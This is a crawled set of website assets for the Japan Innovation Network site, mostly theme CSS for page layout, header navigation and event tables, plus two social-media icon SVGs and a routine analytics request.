@media screen and (max-width: 768px) {
  .p-home_cooperate,
  .p-home_hub {
    padding-top: 80px;
  }
}

.p-activity {
  padding-top: 80px;
}

.p-activity_intro_img {
  max-width: 762px;
  margin: 0 auto;
}

.p-activity_what {
  margin-top: 48px;
}
.p-activity_what_cont {
  padding: 46px 50px 60px;
  box-sizing: border-box;
  border: 0.5px solid #FFFFFF;
  box-shadow: 0px 4px 20px rgba(27, 4, 90, 0.15);
  backdrop-filter: blur(5px);
  border-radius: 10px;
}
.p-activity_what_title {
  padding-bottom: 16px;
  border-bottom: 1px solid #1B66C2;
  font-size: 24px;
  font-weight: 400;
  line-height: 1.5em;
  text-align: center;
  font-style: normal;
}
.p-activity_what_text {
  margin-top: 20px;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.7em;
  text-align: center;
}

.p-activity_main {
  flex-direction: column;
  align-items: center;
  margin-top: 120px;
}
.p-activity_main_cmn {
  margin: 40px auto 0;
  clear: both;
  overflow: hidden;
  width: 100%;
  overflow: visible;
}
.p-activity_main_cmn + .p-activity_main_cmn {
  margin-top: 180px;
}
.p-activity_main_cmn_inner {
  margin: 0 auto;
  clear: both;
  overflow: hidden;
}
.p-activity_main_cmn--img {
  margin-top: 80px !important;
  overflow: scroll;
  position: relative;
}
@media screen and (max-width: 768px) {
  .p-activity_main_cmn--img_cont {
    min-width: 800px;
  }
}
.p-activity_main_cmn--lightblue .service_num,
.p-activity_main_cmn--lightblue .underTit,
.p-activity_main_cmn--lightblue .service_subtit,
.p-activity_main_cmn--lightblue .table_tit {
  color: #27A5D6;
}
.p-activity_main_cmn--lightblue .service_num,
.p-activity_main_cmn--lightblue .table_tit {
  border-color: #27A5D6;
}

.l-container {
  width: 90%;
  max-width: 1040px;
  margin: 0 auto;
}

.l-container--ll {
  width: 90%;
  max-width: 1440px;
  margin: 0 auto;
}

.l-container--l {
  width: 90%;
  max-width: 1240px;
  margin: 0 auto;
}

.l-container--m {
  width: 90%;
  max-width: 760px;
  margin: 0 auto;
}

.c-titlearea_en {
  margin: 0;
  font-style: italic;
  font-size: 16pt;
  font-family: Futura LT W05 Heavy Oblique;
  font-weight: bold;
  text-align: center;
  color: #007CC3;
}
.c-titlearea_ja {
  margin: 0;
  margin-top: 16px;
  text-align: center;
  font-size: 25pt;
  line-height: 1.5em;
  font-weight: bold;
  text-align: center;
}
@media screen and (max-width: 768px) {
  .c-titlearea_ja {
    font-size: 28px;
  }
}

.l-header {
  /**
  * Reset form fields to make them styleable
  */
  /**
  * Reset radio and checkbox appearance to preserve their look in iOS.
  */
  /**
  * Show the overflow in IE.
  * 1. Show the overflow in Edge.
  */
  /**
  * Remove the inheritance of text transform in Edge, Firefox, and IE.
  * 1. Remove the inheritance of text transform in Firefox.
  */
  /**
  * Correct the inability to style clickable types in iOS and Safari.
  */
  /**
  * Remove the inner border and padding in Firefox.
  */
  /**
  * Restore the focus styles unset by the previous rule.
  */
  /**
  * Remove arrow in IE10 & IE11
  */
  /**
  * Remove padding
  */
  /**
  * Reset to invisible
  */
  /**
  * 1. Correct the text wrapping in Edge and IE.
  * 2. Correct the color inheritance from `fieldset` elements in IE.
  * 3. Remove the padding so developers are not caught out when they zero out
  *    `fieldset` elements in all browsers.
  */
  /**
  * Add the correct vertical alignment in Chrome, Firefox, and Opera.
  */
  /**
  * Remove the default vertical scrollbar in IE 10+.
  */
  /**
  * Correct the cursor style of increment and decrement buttons in Chrome.
  */
  /**
  * 1. Correct the outline style in Safari.
  */
  /**
  * Remove the inner padding in Chrome and Safari on macOS.
  */
  /**
  * 1. Correct the inability to style clickable types in iOS and Safari.
  * 2. Change font properties to `inherit` in Safari.
  */
  /**
  * Clickable labels
  */
}
.l-header button,
.l-header input,
.l-header optgroup,
.l-header select,
.l-header textarea {
  -webkit-appearance: none;
  appearance: none;
  vertical-align: middle;
  color: inherit;
  font: inherit;
  background: transparent;
  padding: 0;
  margin: 0;
  outline: 0;
  border-radius: 0;
  text-align: inherit;
}
.l-header [type=checkbox] {
  -webkit-appearance: checkbox;
  appearance: checkbox;
}
.l-header [type=radio] {
  -webkit-appearance: radio;
  appearance: radio;
}
.l-header button {
  margin: 0;
  border: 0;
}
.l-header button,
.l-header input {
  /* 1 */
  overflow: visible;
}
.l-header button,
.l-header select {
  /* 1 */
  text-transform: none;
}
.l-header button,
.l-header [type=button],
.l-header [type=reset],
.l-header [type=submit] {
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
}
.l-header button[disabled],
.l-header [type=button][disabled],
.l-header [type=reset][disabled],
.l-header [type=submit][disabled] {
  cursor: default;
}
.l-header button::-moz-focus-inner,
.l-header [type=button]::-moz-focus-inner,
.l-header [type=reset]::-moz-focus-inner,
.l-header [type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
.l-header button:-moz-focusring,
.l-header [type=button]:-moz-focusring,
.l-header [type=reset]:-moz-focusring,
.l-header [type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
.l-header select::-ms-expand {
  display: none;
}
.l-header option {
  padding: 0;
}
.l-header fieldset {
  margin: 0;
  padding: 0;
  min-width: 0;
}
.l-header legend {
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}
.l-header progress {
  vertical-align: baseline;
}
.l-header textarea {
  overflow: auto;
}
.l-header [type=number]::-webkit-inner-spin-button,
.l-header [type=number]::-webkit-outer-spin-button {
  height: auto;
}
.l-header [type=search] {
  outline-offset: -2px;
  /* 1 */
}
.l-header [type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.l-header ::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
.l-header label[for] {
  cursor: pointer;
}

.l-header {
  box-sizing: border-box;
  z-index: 9000;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  padding: 19px 22px 16px 56px;
  border-bottom: 1px solid #EAEAEA;
  transition: 0.3s;
  transition-delay: 0.2s;
  background-color: #F7F8FA;
  font-weight: 400;
}
@media screen and (max-width: 1180px) {
  .l-header {
    padding: 30px 20px;
  }
}
.l-header_inner {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.l-header_logo {
  pointer-events: auto;
  z-index: 1000;
  width: 160px;
}
@media screen and (max-width: 1180px) {
  .l-header_logo {
    width: 108px;
  }
}
.l-header_logo a {
  display: block;
  width: 100%;
}
.l-header_logo svg {
  display: block;
  width: 100%;
}
.l-header_logo path {
  fill: #fff;
  transition: fill 0.2s;
}

.l-header_btn {
  cursor: pointer;
  pointer-events: auto;
  z-index: 1000;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  width: 40px;
  height: 40px;
  padding: 14px 4px !important;
}
.l-header_btn span {
  display: block;
  width: 100%;
  height: 2px;
  background-color: #333;
  transition: all 0.3s ease;
  transform-origin: center center;
}

.l-header_linkArea {
  display: flex;
}
@media screen and (min-width: 1181px) {
  .l-header_linkArea {
    align-items: center;
    pointer-events: auto;
  }
}
@media screen and (max-width: 1180px) {
  .l-header_linkArea {
    box-sizing: border-box;
    background: #fff;
    flex-direction: column;
    width: 100%;
    height: 100vh;
    padding: 116px 10% 40px;
    position: absolute;
    top: 0;
    left: 0;
    transition: 0.2s;
    opacity: 0;
    pointer-events: none;
    z-index: 100;
  }
  .l-header_linkArea::before {
    content: "";
    mix-blend-mode: normal;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 0;
    background: #fff;
    z-index: -1;
  }
}

@media screen and (min-width: 1181px) {
  .l-header_nav {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 24px;
    width: auto;
  }
}
@media screen and (max-width: 1180px) {
  .l-header_nav {
    display: flex;
    flex-direction: column-reverse;
  }
}
.l-header_nav_inner {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}
@media screen and (min-width: 1181px) {
  .l-header_nav_inner {
    align-items: center;
  }
}
@media screen and (max-width: 1180px) {
  .l-header_nav_inner {
    flex-direction: column;
  }
}
@media screen and (max-width: 1180px) {
  .l-header_nav_bottom {
    padding: 0;
    margin: 0;
    margin-top: 40px;
    display: flex;
    align-items: center;
    gap: 16px;
  }
}
.l-header_nav_sub {
  display: flex;
  gap: 16px;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_sub {
    gap: 24px;
    flex-direction: column;
    margin-top: 32px;
    padding-top: 32px;
    border-top: 1px solid #1B66C2;
  }
}
.l-header_nav_sub_cmn {
  font-size: 13px;
  line-height: 1em;
}
@media screen and (min-width: 1181px) {
  .l-header_nav_sub_cmn + .l-header_nav_sub_cmn {
    padding-left: 16px;
    border-left: 1px solid #CBCBCB;
  }
}
.l-header_nav_sub_cmn a {
  font-size: 13px;
  line-height: 1em;
  color: #8c8c8c;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_sub_cmn a {
    font-size: 14px;
  }
}
.l-header_nav_sub_cmn--lang {
  display: flex;
  gap: 12px;
  width: fit-content;
}
.l-header_nav_sub_cmn--lang_title {
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 0.02em;
  color: #8c8c8c;
  font-weight: 300;
}
.l-header_nav_sub_cmn--lang_select {
  display: flex;
}
.l-header_nav_sub_cmn--lang_select *:nth-child(1)::after {
  content: " / ";
  color: #8c8c8c;
}
.l-header_nav_sub_cmn--lang_select span {
  color: #1B66C2;
}
.l-header_nav_sub_cmn--lang_select a {
  color: #8c8c8c;
}
.l-header_nav_main {
  display: flex;
  align-items: center;
  gap: 24px;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_main {
    align-items: flex-start;
    gap: 32px;
  }
}
.l-header_nav_main_cmn {
  font-size: 13px;
  line-height: 1em;
}
.l-header_nav_main_cmn a {
  display: inline-block;
  font-size: 14px;
  line-height: 1em;
  font-weight: 500;
  color: #121212;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_main_cmn a {
    font-size: 18px;
  }
}
.l-header_nav_main_cmn--button a {
  width: fit-content;
  display: flex;
  align-items: center;
  gap: 32px;
  padding: 16px 32px;
  background-color: #1B66C2;
  border-radius: 6px;
  font-size: 15px;
  line-height: 1em;
  color: #fff;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_main_cmn--button a {
    gap: 20px;
    padding: 20px 32px;
    font-size: 14px;
  }
}
.l-header_nav_main_cmn--button a:hover {
  text-decoration: none;
}
.l-header_nav_main_cmn--icon {
  display: inline-block;
  line-height: 1em;
}
.l-header_nav_main_cmn--icon a {
  display: inline-block;
}
.l-header_nav_main_cmn--icon a::after {
  display: none;
}
.l-header_nav_main_cmn--icon a img {
  display: block;
}
.l-header_nav_cmn {
  display: inline-block;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_cmn {
    display: block;
    overflow: hidden;
    text-align: right;
  }
}
.l-header_nav_cmn + .l-header_nav_cmn {
  margin-left: 24px;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_cmn + .l-header_nav_cmn {
    margin-left: 0;
    margin-top: 1.5em;
  }
}
.l-header_nav_cmn + .l-header_nav_cmn--button {
  margin-left: 40px;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_cmn + .l-header_nav_cmn--button {
    margin-left: 0;
    margin-top: 2.5em;
  }
}
.l-header_nav_cmn a {
  display: inline-block;
  line-height: 1em;
  letter-spacing: 0.01em;
  font-weight: 300;
  color: #fff;
  transition: color 0.2s;
}
@media screen and (min-width: 1181px) {
  .l-header_nav_cmn a {
    position: relative;
  }
  .l-header_nav_cmn a::after {
    display: none;
    content: "";
    position: absolute;
    bottom: -3px;
    left: 50%;
    transform: translateX(-50%);
    width: 12px;
    height: 1px;
    background-color: #1B66C2;
  }
  .l-header_nav_cmn a.is-here::after {
    display: block;
  }
}
@media screen and (max-width: 1180px) {
  .l-header_nav_cmn a {
    color: #121212;
  }
}
.l-header_nav_cmn--button {
  width: 140px;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_cmn--button {
    width: 180px;
  }
}
.l-header_nav_cmn--button a {
  overflow: hidden;
  position: relative;
  display: flex;
  gap: 0.5em;
  padding: 24px 0;
  border: 1px solid #ddd;
  border-radius: 24px;
  width: 100%;
  line-height: 1em;
  letter-spacing: 0.01em;
  font-weight: 300;
  white-space: nowrap;
  color: #fff;
  transition: color 0.2s, border 0.2s;
}
@media screen and (max-width: 1180px) {
  .l-header_nav_cmn--button a {
    color: #121212;
  }
}
.l-header_nav_cmn--button a span {
  animation: loop-slide 10s infinite linear both;
}

.l-header.active .l-header_logo path {
  fill: #121212;
}
.l-header.active .l-header_btn {
  justify-content: center;
}
.l-header.active .l-header_btn span:first-child {
  transform: translateY(1px) rotate(45deg);
}
.l-header.active .l-header_btn span:last-child {
  transform: translateY(-1px) rotate(-45deg);
}
.l-header.active .l-header_linkArea {
  opacity: 1;
  pointer-events: auto;
}
.l-header.active .l-header_linkArea::before {
  height: 100%;
}

.modalWrap {
  z-index: 9999 !important;
}

.about-us_container {
  display: flex;
}
@media screen and (max-width: 685px) {
  .about-us_container {
    display: block;
  }
}

.about-us_left {
  width: 50%;
}
@media screen and (max-width: 685px) {
  .about-us_left {
    width: 100%;
  }
}
.about-us_left .au-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.about-us_left .au-wrapper a,
.about-us_left .au-wrapper a:visited {
  color: #fff;
  text-decoration: underline;
}
.about-us_left .au-wrapper a::after,
.about-us_left .au-wrapper a:visited::after {
  content: "\f35d";
}

.about-us_right {
  width: 50%;
}
@media screen and (max-width: 685px) {
  .about-us_right {
    width: 100%;
  }
}
.about-us_right img {
  width: 100%;
}

section.homeEventActivity {
  max-width: 1200px;
  width: 90% !important;
}

.homeNews .homeNews__inner {
  width: 90%;
  max-width: 1200px;
}

.homeNetwork__inner {
  max-width: 1200px;
  width: 90%;
  margin: 0 auto;
}

.homeNetwork__list {
  display: flex;
  flex-wrap: wrap;
  gap: 40px 10px;
}
.homeNetwork__list .homeNetwork__item {
  float: none;
  display: block;
  height: auto;
  margin: 0;
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
  .border-network {
    display: none !important;
  }
}
@media screen and (max-width: 600px) {
  .border-network {
    display: none !important;
  }
}
@media screen and (max-width: 685px) {
  .event-table img {
    width: 100%;
    object-fit: cover;
  }
}
@media only screen and (min-width: 686px) and (max-width: 1024px) {
  .eventpage tbody {
    display: block;
    width: 100%;
  }
  .eventpage tr {
    display: flex;
    width: 100%;
    gap: 3.5%;
  }
  .eventpage tr + tr {
    margin-top: 40px;
  }
  .eventpage td {
    display: block;
  }
}
.p-home_mv_textarea {
  max-width: none;
  width: 100%;
}

.p-home_message_contents_text {
  text-align: left;
}

.c-titlearea_en--left,
.c-titlearea_ja--left {
  text-align: left;
}

.event-table img {
  width: 100%;
  object-fit: cover;
}

.card__link .card__img {
  width: 100%;
  display: block;
}

.card__link .card__infoArea {
  padding: 0;
  width: 100%;
}

.swiper-button-prev {
  left: 0;
  position: relative;
}

.swiper-button-next {
  right: 0;
  position: relative;
}

.swiper-buttons {
  position: absolute;
  top: -74px;
  left: 320px;
  display: flex;
  gap: 24px;
}
.swiper-buttons_right {
  position: static;
}
.swiper-buttons_left {
  position: static;
}

@media screen and (max-width: 768px) {
  .swiper-buttons {
    top: -56px;
    left: auto;
    right: 0;
  }
  .homeNews .homeNews__inner h2 {
    text-align: left;
  }
  .homeNews .homeNews__inner p {
    text-align: left;
  }
}
.event-table img {
  height: auto;
}

.homeTit--coprate {
  border-top: 1px solid #969696;
  padding-top: 56px;
}

.homeNetwork__list {
  gap: 40px 7%;
}

.homeNetwork__list .homeNetwork__item {
  width: 14%;
}

@media screen and (max-width: 685px) {
  .homeNetwork__list {
    gap: 24px 5%;
  }
  .homeNetwork__list .homeNetwork__item {
    width: 30%;
  }
}
.contact {
  background-size: cover !important;
}

.event-table table {
  display: block;
  width: 100%;
  border-spacing: 0 !important;
  margin-top: 32px;
}
.event-table table tbody {
  display: block;
  width: 100%;
}
.event-table table tr {
  display: flex;
  gap: 4%;
  margin-bottom: 4%;
}
@media screen and (max-width: 768px) {
  .event-table table tr {
    display: block;
    margin-bottom: 0;
  }
}
.event-table table tr td {
  width: 31%;
}
@media screen and (max-width: 768px) {
  .event-table table tr td {
    margin-bottom: 32px;
    width: 100% !important;
	display: block;
  }
}

.event-table img {
  height: auto !important;
  max-height: 53.1165311653%;
}

@media screen and (min-width: 769px) {
  .event-table table {
    border-spacing: 0;
    margin-top: 32px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://ji-network.org/wp-content/themes/jin/common/css/css/add_2025.css
body_size: 168
content:
.p-home_bn {
	position: relative;
}
.p-home_bn img {
	display: block;
	width: 100%;
}
.p-home_bn_main {
	display: block!important;
	width: 100%;
}
.p-home_bn_main::after {
	display: none;
}
/* .p-home_bn_btn {
	z-index: 10;
	position: absolute;
	top: 50%;
	right: 2.5vw;
	transform: translateY(-50%);
	display: block;
	width: 15vw;
} */

@media screen and (min-width: 769px) {
	.p-home_bn_btn {
		z-index: 10;
		position: absolute;
		top: 50%;
		right: 2.5vw;
		transform: translateY(-50%);
		display: block;
		width: 15vw;
	}

}
@media screen and (max-width: 768px) {
	.p-home_bn_btn {
		display: block;
		width: 100%;
		position: absolute;
		bottom: 0;
		left: 0;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ji-network.org/wp-content/themes/jin/common/img/common/icon_sns-x.svg
body_size: 247
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.171 1.875H17.9277L11.9052 8.75833L18.9902 18.125H13.4419L9.09686 12.4442L4.1252 18.125H1.36686L7.80853 10.7625L1.0127 1.875H6.7002L10.6277 7.0675L15.1694 1.875H15.171ZM14.2035 16.475H15.731L5.87103 3.43833H4.23186L14.2035 16.475Z" fill="#828282"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1888989252&t=pageview&_s=1&dl=https%3A%2F%2Fji-network.org%2Fletter%2F12%2F6135&ul=en-us%40posix&dt=%5B2021%2F12%2F27%E5%8F%B7%5D%20ISO56005%EF%BC%88IMS%E3%81%AB%E3%81%8A%E3%81%91%E3%82%8B%E7%9F%A5%E8%B2%A1%E3%83%9E%E3%83%8D%E3%82%B8%E3%83%A1%E3%83%B3%E3%83%88%EF%BC%89%E3%81%AE%E5%AF%BE%E8%A8%B3%E7%89%88%E7%99%BA%E8%A1%8C%EF%BC%81%20%7C%20Japan%20Innovation%20Network&sr=1280x720&vp=1280x720&_u=YGDACEABBAAAACAAI~&jid=1016034930&gjid=928096397&cid=359688889.1769033744&tid=UA-44608557-3&_gid=1201173193.1769033744&_r=1&_slc=1&gtm=45He61k2n81WCDQ9BMv836300641za200zd836300641&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495939~115938466~115938468~116491846~117041587&z=874400502
body_size: -827
content:
2,cG-GWC6SVRL15

--- FILE ---
content_type: image/svg+xml
request_url: https://ji-network.org/wp-content/themes/jin/common/img/common/icon_sns-facebook.svg
body_size: 441
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_15_96)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.5144 20V10.8771H14.4735L14.9165 7.32172H11.5144V5.05174C11.5144 4.02236 11.7906 3.32089 13.2171 3.32089L15.0364 3.32001V0.140087C14.7217 0.096824 13.6417 0 12.3854 0C9.76231 0 7.96661 1.65688 7.96661 4.69972V7.32172H5V10.8771H7.96661V20H11.5144Z" fill="#828282"/>
</g>
<defs>
<clipPath id="clip0_15_96">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>
